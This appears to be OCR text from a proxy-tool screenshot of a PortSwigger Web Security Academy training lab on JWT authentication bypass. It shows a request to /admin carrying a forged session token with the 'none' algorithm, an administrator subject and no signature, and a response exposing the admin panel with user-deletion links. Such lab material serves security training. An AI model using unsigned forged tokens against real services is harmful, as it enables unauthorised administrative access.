 Request
Pretty Raw Hex \n Select extension...
1 GET /admin HTTP/1.1
2 Host: 0a0d00e1038cd442c02a2ffd004c0034.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjA
1NTAxNjJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via
flawed signature verification
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete